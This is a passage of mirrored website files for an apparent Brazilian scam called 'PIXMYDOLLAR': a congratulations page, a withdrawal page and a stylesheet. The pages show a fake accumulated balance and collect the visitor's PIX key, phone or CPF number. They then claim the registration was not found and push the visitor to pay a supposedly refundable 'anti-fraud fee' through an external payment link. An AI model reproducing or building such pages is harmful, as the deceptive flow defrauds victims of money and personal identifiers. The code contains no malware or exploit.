    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0;user-scalable=no">
    <script src="script.html"></script>
    <script src="js/jquery.min.js" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <link rel="stylesheet" href="css/all.min.css" crossorigin="anonymous" referrerpolicy="no-referrer">
    <link rel="stylesheet" href="styles/font.html">
    <link rel="stylesheet" href="css/style.css">
    <script src="js/021532d534.js" crossorigin="anonymous"></script>
    <title>PIXMYDOLLAR</title>
  </head>
  <body class="parabens">
    <div class="container" style="width: 100%;">
        <div class="card card-white">
            <div class="card-container">
                <img src="images/coin.png" style="width: 20%;" alt="">
                <h1>Parabéns</h1>
                <p style="padding: 15px 0px;"><b>Você acumulou <b style="color: red;">R$ 467,38!</b></b></p>
                <button class="btn-blue" onclick="window.location.href ='../saque/index.html'">Realizar Saque</button>
            </div>
        </div>
    </div>
  
  </body>
<!-- Mirrored from acessooficial.website/pixmydollar/parabens/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 19 Feb 2025 11:20:00 GMT -->
</html>
</file>

<file: saque/index.html>
<html lang="en">
<!-- Mirrored from acessooficial.website/pixmydollar/saque/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 19 Feb 2025 11:20:04 GMT -->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0;user-scalable=no">
    <script src="script.html"></script>
    <script src="js/jquery.min.js" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <link rel="stylesheet" href="css/all.min.css" crossorigin="anonymous" referrerpolicy="no-referrer">
    <link rel="stylesheet" href="styles/font.html">
    <link rel="stylesheet" href="css/style.css">
    <script src="js/021532d534.js" crossorigin="anonymous"></script>
    <title>Feedfy</title>
    <script>
    
         function formatar(mascara, documento) {
        let i = documento.value.length;
        let saida = '#';
        let texto = mascara.substring(i);
        while (texto.substring(0, 1) != saida && texto.length ) {
          documento.value += texto.substring(0, 1);
          i++;
          texto = mascara.substring(i);
        }
    }
    
    var pixtype = 'phone';

    function generateUniqueId() {
            // Gera um número aleatório entre 0 e 9999999999
            var randomNumber = Math.floor(Math.random() * 10000000000);
            // Concatena a data atual para tornar o identificador mais exclusivo
            var timestamp = new Date().getTime();
            // Retorna a combinação do número aleatório e do timestamp
            return 'PAGAMENTO_PARCEIRO01' + randomNumber + timestamp;
        }


      function gerarPix() {
        if ($('.phone').val().length > 4 || $('.cpf').val().length > 4) {
          $('#checkout').removeClass('d-none')
            

            } else {
              alert('Preencha o pix')
            }
      }
    $(document).ready(function() {
        $('.option').click(function() {
            $('.option').removeClass('selected');
            $(this).addClass("selected");
                option = $(this).attr('id');
                console.log(option);

                if (option == 'phone') {
                  pixtype = 'phone'
                $('.phone').removeClass('d-none');
                $('.cpf').addClass('d-none');
                $('.email').addClass('d-none');

            } else if (option == 'cpf') {
              pixtype = 'cpf'

                $('.cpf').removeClass('d-none');
                $('.phone').addClass('d-none');
                $('.email').addClass('d-none');

            }
            });
    });
  
      </script>
  </head>
  <body>
    <header>
      <svg width="150" height="28" viewBox="0 0 150 28" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M34.843 20.422C35.4958 19.6958 35.9634 18.868 36.066 17.4157L36.5963 9.37464C36.6789 8.23601 36.4138 6.65943 35.4958 6.1L35.5158 6.05762H40.1855C39.9403 6.36841 39.9802 7.00978 40.5105 7.94499L42.5289 11.4683C43.1617 12.5871 43.6093 13.706 43.7918 14.887H43.8745C44.1795 13.6241 44.7098 12.6691 45.3826 11.4683L47.381 7.88283C47.8913 6.97022 47.9312 6.37124 47.686 6.05762H52.3956L52.4156 6.1C51.4976 6.61705 51.1527 8.23601 51.2325 9.37464L51.8654 17.4157C51.948 18.4103 52.3358 19.6732 53.0684 20.422L53.0485 20.4644H48.3788L48.3588 20.422C48.7466 20.0688 49.1343 19.159 49.0316 17.8509L48.7066 13.5619C48.624 12.5871 48.6468 11.5106 48.8292 9.99623H48.7466C48.3189 11.3863 47.8485 12.3583 47.1757 13.5195L44.9122 17.4157C44.1766 18.6589 43.9942 19.4868 43.9543 19.9219H43.7918C43.7319 19.4868 43.5267 18.6589 42.7712 17.4355L40.3451 13.4969C39.6923 12.4204 39.2646 11.4457 38.8769 9.99341H38.7943C38.9568 11.5474 38.9567 12.6662 38.9168 13.5591L38.6916 17.848C38.6318 19.1534 38.9767 20.066 39.3644 20.4191L39.3445 20.4615H34.8572L34.8373 20.4191L34.843 20.422Z" fill="#17476A"></path><path d="M66.9977 6.06042V6.1028C66.4874 6.49554 65.8973 7.34598 65.367 8.21621L61.5127 14.6807V17.1897C61.5127 18.9725 62.0828 20.0688 62.7556 20.422V20.4643H57.4759V20.422C58.066 20.0688 58.7188 18.9499 58.7188 17.1897V14.7853L54.8046 8.21621C54.2943 7.36576 53.6614 6.49554 53.154 6.1028V6.06042H57.4987V6.1028C57.3162 6.66223 57.5814 7.53246 57.9691 8.21621L59.5399 10.9738C59.7651 11.3468 59.9675 11.7395 60.1728 12.3215H60.2554C60.4607 11.7197 60.703 11.3468 60.9083 10.9738L62.4563 8.21621C62.844 7.53246 63.1091 6.66223 62.9039 6.1028V6.06042H67.0034H66.9977Z" fill="#17476A"></path><path d="M67.813 20.422C68.3234 20.0688 68.9135 19.0545 68.9135 17.3564V9.17124C68.9135 7.63704 68.3433 6.45602 67.813 6.10567V6.06329H73.7257C78.0077 6.06329 80.8215 8.73613 80.8215 13.2539C80.8215 17.7718 78.4353 20.4672 73.4007 20.4672H67.813V20.4248V20.422ZM73.6031 18.4103C76.3342 18.4103 77.8024 16.5879 77.8024 13.2511C77.8024 9.74762 76.4169 8.11171 73.5005 8.11171H71.7073V18.4103H73.6031Z" fill="#DB282C"></path><path d="M82.6146 13.3952C82.6146 8.73331 85.4683 5.64514 90.1808 5.64514C94.5454 5.64514 97.459 8.65137 97.459 13.107C97.459 17.5627 94.42 20.8769 89.8729 20.8769C85.3258 20.8769 82.6146 17.6446 82.6146 13.3952ZM94.42 13.3133C94.42 9.80979 92.7465 7.80092 89.9755 7.80092C87.2045 7.80092 85.6536 9.95671 85.6536 13.189C85.6536 16.5879 87.1617 18.7211 90.0781 18.7211C92.5869 18.7211 94.4228 16.6275 94.4228 13.3105" fill="#DB282C"></path><path d="M106.795 20.4644H99.5571V20.422C100.067 20.0688 100.658 19.0545 100.658 17.3536V9.08363C100.658 7.44772 100.087 6.45318 99.5571 6.1V6.05762H104.552V6.1C104.042 6.45318 103.451 7.46749 103.451 9.16556V18.3877H105.47C107.243 18.3877 108.671 17.7661 109.546 16.5229L109.586 16.5427L109.056 20.6254C108.281 20.4813 107.731 20.4587 106.793 20.4587" fill="#DB282C"></path><path d="M118.091 20.4644H110.852V20.422C111.363 20.0688 111.953 19.0545 111.953 17.3536V9.08363C111.953 7.44772 111.382 6.45318 110.852 6.1V6.05762H115.847V6.1C115.337 6.45318 114.746 7.46749 114.746 9.16556V18.3877H116.765C118.538 18.3877 119.966 17.7661 120.842 16.5229L120.882 16.5427L120.351 20.6254C119.576 20.4813 119.026 20.4587 118.088 20.4587" fill="#DB282C"></path><path d="M135.523 20.422V20.4643H130.914V20.422C131.261 20.1535 131.424 19.3031 130.914 17.8734L130.731 17.3762H125.471L125.289 17.8734C124.759 19.3031 124.964 20.1535 125.249 20.422V20.4643H120.967V20.422C121.517 19.9247 122.395 18.6589 122.946 17.0654L125.862 8.527C126.27 7.3036 125.882 6.43338 125.494 6.1028V6.06042H130.897V6.1028C130.509 6.45598 130.101 7.3036 130.529 8.527L133.525 17.0654C134.075 18.6617 134.953 19.9473 135.523 20.422ZM126.9 13.1465L126.144 15.3447H130.058L129.303 13.1465C128.833 11.7988 128.325 10.4115 128.12 8.81519H128.037C127.855 10.4115 127.364 11.7988 126.897 13.1465" fill="#DB282C"></path><path d="M149.082 20.0914V20.1338L144.903 20.8995C144.638 20.0914 144.313 19.3653 143.862 18.5996L140.701 13.107H141.678C143.432 13.107 144.409 12.3809 144.409 10.5387C144.409 9.02712 143.432 8.07213 141.678 8.09191L140.25 8.11169V17.4383C140.25 19.0743 140.82 20.0716 141.271 20.422V20.4644H136.356V20.422C136.886 20.0688 137.456 19.0545 137.456 17.3536V9.08363C137.456 7.44772 136.886 6.45035 136.356 6.1V6.05762H142.146C145.407 6.05762 147.303 7.73591 147.303 10.4313C147.303 12.6295 146.243 13.9744 144.529 14.5338L146.425 17.6644C147.2 18.9302 148.096 19.758 149.076 20.0886" fill="#DB282C"></path><path d="M12.2928 10.9597C12.2928 14.3389 10.397 15.9324 7.15559 15.9324H5.48499V17.6531C5.48499 19.2918 6.05516 20.2835 6.58542 20.6367V20.6791H1.58789V20.6367C2.09819 20.2835 2.68832 19.2692 2.68832 17.5711V9.30116C2.68832 7.66525 2.11815 6.66788 1.58789 6.31753V6.27515H7.15559C10.397 6.27515 12.2928 7.97322 12.2928 10.9597ZM9.39635 11.1066C9.39635 9.19944 8.5411 8.32922 6.6852 8.32922H5.48214V13.8614L6.6852 13.8811C8.56106 13.9009 9.39635 12.8866 9.39635 11.1038" fill="#DB282C"></path><path d="M13.3306 20.6395C13.8409 20.2864 14.431 19.2721 14.431 17.574V9.38879C14.431 7.66812 13.8608 6.67357 13.3306 6.3204V6.27802H18.3452V6.3204C17.8349 6.67357 17.2448 7.68789 17.2448 9.38879V17.574C17.2448 19.2947 17.8149 20.2892 18.3452 20.6395V20.6819H13.3306V20.6395Z" fill="#DB282C"></path><path d="M34.2728 20.0998V20.1422L30.0108 20.9079C30.0108 20.3287 29.5632 19.4585 28.7251 18.1531L26.6468 14.8785L24.4032 18.5883C23.8131 19.563 23.9556 20.1846 24.2806 20.4135V20.4559H19.4684V20.4135C20.1811 20.0829 21.1618 19.046 21.9971 17.7406L25.1587 12.7877L21.9372 7.89693C21.387 7.06626 20.9166 6.57181 20.1013 6.09432V6.05194H24.8536V6.09432C24.731 6.71591 24.9335 7.25556 25.4038 8.06363L26.9547 10.6941L28.4029 8.16534C28.9132 7.27534 29.1784 6.71591 28.8505 6.09432V6.05194H33.3377V6.09432C32.7049 6.34296 31.8696 7.15102 30.9915 8.60328L28.4828 12.7905L31.479 17.184C32.4568 18.6335 33.5601 19.6308 34.2728 20.1055" fill="#DB282C"></path><path d="M150 24.0554H0V27.0447H150V24.0554Z" fill="#17476A"></path><path d="M150 -6.10352e-05H0V2.98922H150V-6.10352e-05Z" fill="#17476A"></path></svg>    <div class="saldo">
      <div class="saldo">
          <h1 id="saldo">R$ 467,38</h1>
      <p id="dollar">U$ 98.75</p>
      </div>
  </div>
 </header>
    <div class="container">
        <section class="conteudo">
            <section class="box">
                <div class="badge" style="display: flex; flex-direction: column; gap: 10px;">
                  <span style="color: black; font-size: 16px;">Antes de realizar seu 1° saque, vamos  confirmar se está tudo certo com o seu cadastro!
                  </span>
                </div>
                <div class="saque">
    
                    <p style="font-size: 13px; text-align: center; margin: 35px 0px 10px 0px;">
                        <i class="fa-brands fa-pix" style="color: rgb(71, 185, 128);" aria-hidden="true"></i>
                        Selecione sua chave PIX
                    </p>
                    <div class="wrapperOption">
                        <div class="option selected" id="phone">
                          <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 -960 960 960" width="24px" fill="#e8eaed"><path d="M280-40q-33 0-56.5-23.5T200-120v-720q0-33 23.5-56.5T280-920h400q33 0 56.5 23.5T760-840v720q0 33-23.5 56.5T680-40H280Zm0-120v40h400v-40H280Zm0-80h400v-480H280v480Zm0-560h400v-40H280v40Zm0 0v-40 40Zm0 640v40-40Z"></path></svg>                        Celular
                        </div>
        
                        <div class="option" id="cpf">
                          <svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 -960 960 960" width="24px" fill="#e8eaed"><path d="M160-80q-33 0-56.5-23.5T80-160v-440q0-33 23.5-56.5T160-680h200v-120q0-33 23.5-56.5T440-880h80q33 0 56.5 23.5T600-800v120h200q33 0 56.5 23.5T880-600v440q0 33-23.5 56.5T800-80H160Zm0-80h640v-440H600q0 33-23.5 56.5T520-520h-80q-33 0-56.5-23.5T360-600H160v440Zm80-80h240v-18q0-17-9.5-31.5T444-312q-20-9-40.5-13.5T360-330q-23 0-43.5 4.5T276-312q-17 8-26.5 22.5T240-258v18Zm320-60h160v-60H560v60Zm-200-60q25 0 42.5-17.5T420-420q0-25-17.5-42.5T360-480q-25 0-42.5 17.5T300-420q0 25 17.5 42.5T360-360Zm200-60h160v-60H560v60ZM440-600h80v-200h-80v200Zm40 220Z"></path></svg>                        CPF
                        </div>
        
                        
                    </div>
                    <input class="pix phone " type="tel" placeholder="Digite seu número aqui..." onkeypress="formatar('(##) #####-####',this)" maxlength="15">
                    <input class="pix cpf d-none" placeholder="Digite seu CPF aqui..." onkeypress="formatar('###.###.###-##',this)" maxlength="14">
                    <input type="tel" class="pix email d-none" placeholder="Digite seu E-mail aqui...">
        
                    <button class="btnPulsing" onclick="gerarPix();">REALIZAR SAQUE</button>
                </div>
            </section>
          </section>
    </div>

    <div id="checkout" class="modal d-none">
      <div class="modal-content">
        <div class="container" style="color: black;">
          <h2 style="color: red; font-size: 25px;">CADASTRO NÃO ENCONTRADO!</h2>
          <h3 style="font-weight: 500; font-size: 19px; margin: 10px 5px;"><b style="color: #9D52F4;">R$ 467,38</b></h3>
          <h3 style="font-weight: 500; font-size: 19px; margin: 10px 5px;">Usamos uma taxa anti-fraude, para evitar fraudes e abuso dos saques que estavam ocorrendo dentro do sistema. Fique tranquilo, você receberá o valor da taxa de volta junto ao valor do seu saque, é apenas uma etapa de validação de que você é um humano e não um robô.

          <div class="card" style="border: 1px solid black; font-size: 18px; padding: 10px;">
            <h3 style="font-size: 15px; margin: 0px;">Fique tranquilo, você receberá esse valor na sua conta após a <b style="color: #9D52F4;">confirmação do seu cadastro</b></h3>
          </div>
          <button class="btn-pop-out-foto" style="border: 0px;" onclick="window.location.href = 'https://go.pepper.com.br/3aenm'">CONCLUIR CADASTRO E SACAR</button>
        </div>
      </div>
    </div>
    
  
  </body>
<!-- Mirrored from acessooficial.website/pixmydollar/saque/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 19 Feb 2025 11:20:06 GMT -->
</html>
</file>
<file: etapa1/css/style.css>
.d-none {
    display: none !important;
  }
  
  .bool.select {
    background: #4b4bc8 !important;
    color: white !important;
  }
  
  .grade.select {
    transform: scale(1.08) !important;
  }
  
  @import url('https://fonts.googleapis.com/css2?family=Hanken+Grotesk&amp;display=swap');
  
  
  *{
      box-sizing: border-box;
      margin:0px;
      padding:0px;
      font-family: "Hanken Grotesk", sans-serif;
  }
  
  #video h1 {
      line-height: 0.2em;
      text-align: center;
      font-weight: 900;
      color: black;
      font-size: 19px;
  }
  #video h1 span {
      color: #143852;
  }

  
  .conteudo{
      display: flex;
      flex-direction: column;
      gap: 1rem;
      justify-content: center;
      align-items: center;
      position: relative;
      padding: 0.75rem;
      width: 100%;
  }
  
  .conteudo img {
    border-radius: 10px;
    max-width: 100%;
    max-width: 400px;
  }

  .header {
    background-image: linear-gradient(180deg,#143852 0%,#3d9900 100%);
    display: flex;
    padding: 20px;
    align-items: center;
    justify-content: space-between;
  }

  .header img {
    width: 100px;
    height: 100%;
  }

  input.input {
      width: 100%;
      border: 1px solid grey;
      background-color: transparent;
      font-size: 1.2rem;
      border-radius: 50px;
      padding: 0.8rem;
      font-weight: normal;
      font-family: 'Hanken Grotesk', sans-serif;
      color: rgb(51, 65, 85);
  }

  nav.nav{
      display: flex;
      padding-top: 0.5rem;
      padding-bottom: 0.5rem;
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      color: #000000;
      background-color: #282728;
      font-weight: 700;
      align-items: center;
      justify-content: space-between;
      width: 100%;
      gap: 1.25rem;
  }
  
  
  
  @keyframes pulse {
      0% {
          transform: scale(0.95);
      }
  
      70% {
          transform: scale(1);
      }
  
      100% {
          transform: scale(0.95);
      }
  }
  
  .nav img{
      object-fit: contain;
      width: 9rem;
      height: 3rem;
  }
  
  .saldo{
    display: flex;
    flex-direction: column;
  }
.saldo h5 {
  position: absolute;
  top: 10px;
  right: 70px;
  background-color: #143852;
}

.saldo h1 {
    color: rgb(224, 7, 7);
    font-size: 25px;
    text-align: right;
}

.saldo p {
    color: #202020;
    font-weight: 600;
    text-align: right;
}

  header {
    display: flex;
    justify-content: space-between;
    padding: 10px;
    align-items: center;
    background-color: white;
    border-bottom: 1px solid rgb(210, 210, 210);
  }

  header img {
    width: 100px;
  }

  .inicio .container {
    background-image: linear-gradient(180deg,#143852 0%,#143852 100%);
  }

  .bg-div {
    background-color: #202020;
    padding: 20px 5%;
  }


  .money h2 {
    font-size: 18px;
    color: #E4E4E4;
    font-weight: normal;
  }

  .card-black {
    background-color: #282728;
    padding: 10px 15px;
    border-radius: 8px;
    color: white;
  }

  .card-black img {
    display: flex;
    width: 60%;
    margin: 0 auto;
    padding: 0px 0px 20px 0px;
  }

  .card-black p{
    font-size: 17px;
    font-weight: 300;
    color: #b9b9b9;
  }
  .items {
    margin: 20px 0px;
    display: flex;
    flex-direction: column;
    gap: 5px;
  }

  .item input {
    width: 14px;
    height: 14px;
  }

  .item {
    font-size: 18px;
  }
  
  .headline{
      display: flex;
      justify-content: center;
      align-items: center;
      text-align: center;
      flex-direction: column;
      background-color: #000000;
      color: white !important;
      font-size: 0.8rem;
      margin: 10px 3%;
      border-radius: 10px;
      font-weight: bold;
      padding: 10px 1rem;
  }
  
  .headline-2 {
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    flex-direction: column;
    background-color: #0f0f0f;
    color: white !important;
    font-size: 0.8rem;
    margin: 20px 3%;
    border-radius: 10px;
    font-weight: bold;
    padding: 10px 1rem;
  }
  
  .fillStar {
    fill: #fcff61;
  }
  
  .headline-2 h3 {
    font-size: 18px;
    margin-bottom: 10px;
  }
  
  .d-flex {
    justify-content: space-between;
    width: 100%;
    display: flex;
    gap: 10px;
    align-items: center;
  }
  
  .btn-green {
    align-items: center;
    justify-content: center;
    display: flex;
    font-weight: bold;
    text-transform: uppercase;
    align-items: center;
    width: 100%;
    text-align: center;
    gap: 15px;
    background-color: #34A853;
  }
  
  .headline h3{
      display: block;
      font-size: 1.37em;
      margin-block-start: 1em;
      margin-block-end: 1em;
      margin-inline-start: 0px;
      margin-inline-end: 0px;
      font-weight: bold !important;
      color: white;
  }
  
  .opcoes img{
      width:100px;
      height: 100px;
  
      border: none;
      border-radius: 5px;
      box-shadow: 0px 7px 10px rgba(0, 0, 0, 0.1);
      cursor: pointer;
  }
  .opcoes span{
      font-size: 1.1rem;
      line-height: 1.2em;
      margin: 0 10px;
      color: rgb(71, 85, 105);
      opacity: 0.5;
  }
  .box{
      display: flex;
      text-align: center;
      position: relative;
      padding: 1.25rem;
      padding-top: 0.8rem;
      background-color: #ffffff;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      border-radius: 0.5rem;
      gap: 0.75rem;
      width: 100%;
      box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1);
  }
  
  .box h1{
      line-height: 1.2em;
      color: #f7c86c;
      margin: 5px 0;
      font-size:24px;
  }
  .box h2{
      font-size: 1.1rem;
      line-height: 1.2em;
      color: rgb(48, 53, 61);
  }
  
  .titulo{
      font-size: 0.9rem;
      letter-spacing: normal;
      line-height: 1.2em;
      font-weight: bold;
      color: rgb(71, 85, 105);
      text-align: left;
      display: flex;
      justify-content: center;
      align-items: center;
      gap: 7px;
      margin-right: auto;
  }
  
  .produto{
      height: 100%;
      width: 100%;
      max-width: 220px;
      left: 0;
      top: 0;
      right: 0;
      bottom: 0;
      object-fit: cover;
      color: transparent;
  }
  
  .notas{
      display: grid;
      justify-content: center;
      align-items: center;
      width: 100%;
      grid-template-columns: repeat(5, minmax(0, 1fr));
      gap: 0.5rem;
  }
  
  .nota{
      padding-top: 0.7rem;
      padding-bottom: 0.7rem;
      padding-left: 0.625rem;
      padding-right: 0.625rem;
      transition-property: transform;
      color: #ffffff;
      justify-content: center;
      align-items: center;
      gap: 0.5rem;
      border-radius: 5px;
      text-decoration: none;
      transition: all 150ms ease;
  }

  .progress {
    width: 100%;
    height: 7px;
    margin-bottom: 10px;
  }
  
  .nota:hover{
      cursor:pointer;
  }
  
  .nota-1{
      background: rgb(185, 28, 28);
  }
  
  .nota-2{
      background: rgb(194, 65, 12);
  }
  
  .nota-3{
      background: rgb(202, 138, 4);
  }
  
  .nota-4{
      background: rgb(101, 163, 13);
  }
  
  .nota-5{
      background: rgb(13, 148, 136);
  }
  
  .opaca{
      opacity: 0.3;
  }
  
  .clicado{
      opacity:1 !important;
  }
  
  .sim_nao{
      display: flex;
      width: 100%;
      justify-content: space-between;
      align-items: center;
      gap: 0.5rem;
  }
  .sim_nao .sim_nao{
      display: flex;
      justify-content: center;
      align-items: center;
      background-color: rgb(226, 232, 240);
      width: 100%;
      padding: 0.6rem 0;
      font-weight: bold;
      border-radius: 0.25rem;
      color: rgb(51, 65, 85);
      transition: all 150ms ease;
  }
  .sim_nao .sim_nao:hover{
      cursor:pointer;
  }
  
  .sim_nao .clicado{
      display: flex;
      position: relative;
  
      background-color: #ffffff;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      border-radius: 0.5rem;
      gap: 0.75rem;
      box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1);
      background-color:#f7c86c;
      transform: scale(1.05);
      color:black;
  }
  
  
  /* Estilos globais */
  body {
      margin: 0;
      padding: 0;
      font-family: Arial, sans-serif;
    }
    
    /* Estilos para o modal */
    .modal {
  
      position: fixed;
      z-index: 9999;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      overflow: auto;
      background-color: rgba(0, 0, 0, 0.5);
      align-items: center;
  
    }
    
    .modal-content {
      background-color: white !important;
      margin: 100px auto;
      color: black !important;
      border: 2px solid white;
      padding: 30px 20px;
      border-radius: 25px;
      width: 85%;
      max-width: 600px;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    }

    .modal-content h2 {
        color: #143852 !important;
        margin-top: 20px !important;
    }

    .modal-content p {
        color: #0f0f0f !important;
        font-size: 18px;
        font-weight: 600;
    }

    .modal-content h1 {
        color: rgb(224, 7, 7) !important;
        font-size: 37px !important; 
    }
    
    .close {
      color: #aaa;
      float: right;
      font-size: 28px;
      font-weight: bold;
      cursor: pointer;
    }
    
    .close:hover,
    .close:focus {
      color: black;
      text-decoration: none;
      cursor: pointer;
    }
    
    /* Estilos adicionais para melhorar a aparÃªncia */
    button {
      padding: 10px 20px;
      background-color: #4CAF50;
      color: #fff;
      border: none;
      border-radius: 5px;
      cursor: pointer;
    }
    
    button:hover {
      background-color: #45a049;
    }
    
    h2 {
      margin-top: 0;
    }
    
    p {
      margin-bottom: 0;
    }
    
    #assistir{
      margin: 0 auto;
      margin-top: 10px;
      display: flex;
      text-align: center;
      align-items: center;
      justify-content: center;
      background-color: #143852;
      padding: 0.6rem 1rem;
      width: max-content;
      text-decoration: none;
      color: white;
      font-weight: 700;
      font-size: 1.4rem;
      gap: 5px;
      border-radius: 10px;
      animation: pulse 1s ease alternate infinite;
    }
  
    #assistir:hover{
      cursor:pointer;
    }
  
    .modal{
      text-align: center;
    }
    .modal h2{
      font-size: 1.2rem;
      color: rgb(255, 255, 255);
      margin: 0;
      margin-bottom: 15px;
  }
  
  
  .modal p{
      font-size: 0.9rem;
      color: rgba(255, 255, 255, 0.74);
      text-align: center;
      margin: 0;
      margin-bottom: 15px;
  
  }
  
  
  .check{
      margin:15px;
      fill:green;
  }
  
  /* Classe para desabilitar o scroll */
  .no-scroll {
      overflow: hidden;
    }
  
    
    .container {
      padding: 20px 3%;
      text-align: center;
      display: flex;
      flex-direction: column;
    }

    .elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button {
      font-size: 23px;
      font-weight: 500;
      fill: #fff;
      color: #fff;
      background-color: transparent;
      background-image: linear-gradient(180deg,#143852 0%,#143852 100%) !important;
      border-style: solid;
      border-width: 2px;
      border-color: #143852;
      border-radius: 36px
  }

  .title {
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .title img {
    width: 40px;
    height: auto;;
  }

  .title p {
    margin: 0;
    font-size: 20px;
    font-weight: bold;
    color: #143852;
  }

  .svg-icon {
    fill: #143852;
    color: #143852;
  }

  .btn-active {
    font-size: 23px;
    font-weight: 500;
    fill: #fff;
    color: #fff;
    background-color: transparent;
    background-image: linear-gradient(180deg,#143852 0%,#143852 100%) !important;
    border-style: solid;
    border-width: 2px;
    padding: 10px 30px;
    border-color: #143852;
    border-radius: 10px;
    text-decoration: none;
    width: 70%;
  }
  
  .elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:hover,.elementor-3885 .elementor-element.elementor-element-549dff54 .elementor-button:focus {
      color: #fff;
      background-color: #fff;
      border-color: #143852
  }
    .e-rating {
      display: flex;
      justify-content: center;
    position: relative;
    }

    .container h1 {
      font-size: 25px;
    }

.parabens {
  background-color: #143852;
  color: white;
  display: flex;
  flex-direction: column;
  align-items: center;
}

    .footer {
      display: flex;
      position: fixed;
      bottom: 0;
      background-color: white;
      width: 100%;
    }

    .elementor-icon {
      font-size: 25px !important;
    }

    .card {
      background-color: white;
      border-radius: 20px;
      width: 100%;
      color: #143852;
    }

    .card button {
        margin-top: 15px;
    }

    .parabens .card {
        margin-top: 20vh;
    }

    .card-container {
        width: 100%;
        padding: 20px 20px;
    }

    .card h1 {
        font-size: 26px;
        color: #143852;
    }

    .card p {

    }

    .btn-white {
      display: flex;
      background-color: white;
      color: #143852;
      font-size: 22px;
      width: 90%;
      margin: 0 auto;
      text-align: center;
      justify-content: center;
      align-items: center;
      border-radius: 20px;
      margin-top: 20px;
      animation: pulse 3s ease alternate infinite;
    }

    .btn-purple {
      display: flex;
      background-color: #143852;
      color: white;
      font-size: 22px;
      width: 90%;
      margin: 0 auto;
      text-align: center;
      justify-content: center;
      align-items: center;
      animation: pulse 3s ease alternate infinite;
    }


  .btn-red {
    display: flex;
    align-items: center;
    font-weight: bold;
    justify-content: center;
    text-transform: uppercase;
    width: 100%;
    gap: 15px;
    background-color: rgb(255, 60, 60);
  }

  .subtitle {
    color: #0f0f0f;
    font-size: 15px;
    padding: 20px 0px;
    font-weight: 600;
  }

  .btn-blue {
    display: flex;
    background-color: #143852;
    color: white;
    font-size: 20px;
    width: 90%;
    margin: 0 auto;
    text-align: center;
    justify-content: center;
    align-items: center;
    margin-bottom: 10px;
    border-radius: 20px;
  }

  .btn-red {
    display: flex;
    background-color: red;
    color: white;
    font-size: 16px;
    width: 90%;
    margin: 0 auto;
    text-align: center;
    justify-content: center;
    align-items: center;
    margin-bottom: 10px;
    border-radius: 20px;

  }

  .btn-black {
    display: flex;
    background-color: black;
    color: white;
    font-size: 20px;
    width: 90%;
    margin: 0 auto;
    text-align: center;
    justify-content: center;
    align-items: center;
    margin-bottom: 20px;
    border-radius: 20px;

  }
  
    footer {
      padding: 20px;
      text-align: center;
    }

    footer img {
      width: 20%;
    }



    .d-flex {
      display: flex;
    }

.flex-column {
  flex-direction: column;
}

.footer .item {
  font-size: 2rem;
text-align: center;
margin: 20px;
}

  .card-border {
    border: 1px solid #143852;
    border-radius: 20px;
    padding: 20px;
    margin: 20px;
    width: 80%;
  }

    .btnBlue {
        width: 100%;
        background-color: #143852;
        color: white;
        font-weight: 500;
        font-size: 18px;
    }

    .wrapperOption {
      display: flex;
      justify-content: space-between;
    }
    
    .option {
      width: 100%;
      border-radius: 8px;
      height: 90px;
      align-items: center;
      gap: 5px;
      justify-content: center;
      text-align: center;
      display: flex;
      flex-direction: column;
      color: white;
      background-color: rgb(172, 172, 172);;
    }
    
    .option.selected {
      background-color: #143852;
      color: black;
    }
    
    .sobre {
      padding: 40px 3%;
    }
    
    .flex {
      display: flex;
    }
    
    .justify-center {
      justify-content: center;
    }
    
    .w-full {
      width: 100%;
    }
    
    .text-center {
      text-align: center;
    }
    
    #avaliacoes {
      margin: 20px 5%;
    }
    
    .sobre h2 {
      font-size: 40px;
      font-weight: normal;
      margin-bottom: 10px;
    }
    
    .sobre p, .depoimentos p {
      font-size: 14px;
      font-weight: bold;
      margin: 20px 0px;
    }
    
    .depoimentos {
      margin: 20px 0px;
      padding: 20px 3%;
    }
    
    table {
      margin: 20px auto;
    }
    
    table, th, td {
      border: 2px solid black;
      border-collapse: collapse;
    }
    
    td, th {
      padding: 5px;
    }
  
    .saque {
      color: black;
    }
  .saque input {
      background-color: transparent;
      color: black;
      border: 1px solid grey;
      border-radius: 10px;
      width: 100%;
      margin: 10px 0px;
      padding: 10px;
      font-size: 15px;
  }
  
  .btn {
      background-color: #143852;
      color: white;
      font-weight: bold;
      width: 100%;
  
  }
  
  
  .pop {
      width: 100%;
      height: 100%;
      position: fixed; 
      top: 0;
      left: 0; 
      display: flex;
      justify-content: center;
      align-items: center;
      z-index: 9999;
      background-color: rgba(0, 0, 0, 0.473);
    }
    
    .pop-out-foto {
      border: 0px;
      background-color: white;
      color: black; 
      padding: 10px 0; 
      text-align: center; 
      width: 90%; 
      border-radius: 8px;
      font-size: 13px;
      margin-top: -20%;
    }
    
    .pop-out-foto img{
      width: 150px;
    }
    
  
    
    .btn-pop-out-foto {
      display: flex;
      background-color: #09BD4D;
      width:  90%;
      height: 40px;
      margin: 0 auto;
      border-radius: 10px;
      align-items: center;
      justify-content: center;
      font-size: 15px;
      font-weight: 500;
      color: white;
      margin-top: 15px;
      margin-bottom: 15px;
      animation: pulse infinite 2s;
      font-weight: bold;
    }
    
    .btnPulsing {
      animation: pulse 3s ease alternate infinite;
      background-color: #143852;
      color: white;
      font-weight: bold;
      font-size: 20px;
      width: 100%;
